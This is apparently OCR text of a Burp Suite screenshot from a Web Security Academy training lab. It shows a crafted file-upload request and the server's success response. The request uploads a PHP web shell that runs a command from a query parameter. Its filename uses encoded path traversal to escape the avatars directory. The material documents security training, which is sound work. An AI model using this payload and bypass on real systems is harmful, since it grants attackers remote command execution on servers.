 Burp Project 测试器 重发器 窗口 帮助
仪表盘 目标 代理 测试器 重发器 定序器 编码器 对比器 插件扩展 项目选项 用户选项
1 × ...
发送 取消 < ▼ > ▼ 目标: https://0abc005d031c5e0381b543f8004f0028.web-security-academy.net ?
请求
Raw 参数 头 Hex
POST /my-account/avatar HTTP/1.1
Host: 0abc005d031c5e0381b543f8004f0028.web-security-academy.net
Connection: close
Content-Length: 452
Cache-Control: max-age=0
sec-ch-ua: "Not_A Brand";v="8", "Chromium";v="120", "Google Chrome";v="120"
sec-ch-ua-mobile: ?0
sec-ch-ua-platform: "Windows"
Upgrade-Insecure-Requests: 1
Origin: https://0abc005d031c5e0381b543f8004f0028.web-security-academy.net
Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryACSQiGGLQrUFfr43
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/120.0.0.0 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng
,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Referer:
https://0abc005d031c5e0381b543f8004f0028.web-security-academy.net/my-account?id=
wiener
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: session=QSr4rRmmLpALyk2oERTvhCGVU4BvbYNW
------WebKitFormBoundaryACSQiGGLQrUFfr43
Content-Disposition: form-data; name="avatar"; filename="..%2f1.php"
Content-Type: application/octet-stream
<?php
@system($_GET[a]);
?>
------WebKitFormBoundaryACSQiGGLQrUFfr43
Content-Disposition: form-data; name="user"
? < + > 输入搜索字词 没有比赛
响应
Raw 头 Hex HTML Render
HTTP/1.1 200 OK
Date: Thu, 11 Jan 2024 12:21:20 GMT
Server: Apache/2.4.41 (Ubuntu)
Vary: Accept-Encoding
Connection: close
Content-Type: text/html; charset=UTF-8
X-Frame-Options: SAMEORIGIN
Content-Length: 129
The file avatars/../1.php has been uploaded.<p><a href="/my-account" title="Return to previous page">▯
Back to My Account</a></p>
? < + > 输入搜索字词 没有比赛
完成 349字节 | 246毫秒